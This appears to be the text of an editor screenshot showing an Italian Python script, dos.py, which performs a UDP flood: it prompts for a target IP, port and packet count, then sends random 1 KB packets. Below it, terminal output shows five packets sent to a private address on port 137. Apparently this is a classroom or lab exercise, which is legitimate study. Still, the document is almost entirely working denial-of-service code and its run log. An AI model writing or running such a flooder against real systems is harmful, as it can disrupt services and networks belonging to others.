 Cerca
Introduzione
dos.py
Users > pietrocaruso > Downloads > dos.py > ...
1 import socket
2 import random
3
4 # Funzione che invia pacchetti UDP
5 def udp_flood(target_ip, target_port, n_pacchetti):
6     client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
7     packet = random.randbytes(1024)  # Pacchetto di 1 KB
8
9     print(f"Inizio attacco UDP flood verso {target_ip}:{target_port}")
10
11     for i in range(n_pacchetti):
12         client.sendto(packet, (target_ip, target_port))
13         print(f"Pacchetto {i+1} inviato")
14
15     client.close()
16     print("Attacco completato.")
17
18 # Richiesta di inserire i dettagli del target
19 target_ip = input("Inserisci l'indirizzo IP della macchina target: ")
20 target_port = int(input("Inserisci la porta UDP della macchina target: "))
21 n_pacchetti = int(input("Inserisci il numero di pacchetti da 1KB da inviare: "))
22
23 # Avvio dell'attacco UDP flood
24 udp_flood(target_ip, target_port, n_pacchetti)
25
PROBLEMI OUTPUT CONSOLE DI DEBUG TERMINALE PORTE Python
/usr/bin/python3 /Users/pietrocaruso/Downloads/dos.py
pietrocaruso@192 ~ % /usr/bin/python3 /Users/pietrocaruso/Downloads/dos.py
Inserisci l'indirizzo IP della macchina target: 192.168.1.35
Inserisci la porta UDP della macchina target: 137
Inserisci il numero di pacchetti da 1KB da inviare: 5
Inizio attacco UDP flood verso 192.168.1.35:137
Pacchetto 1 inviato
Pacchetto 2 inviato
Pacchetto 3 inviato
Pacchetto 4 inviato
Pacchetto 5 inviato
Attacco completato.
pietrocaruso@192 ~ %
0 0 0 Riga 25, colonna 1 Spazi: 4 UTF-8 LF Python 3.9.6 64-bit Go Live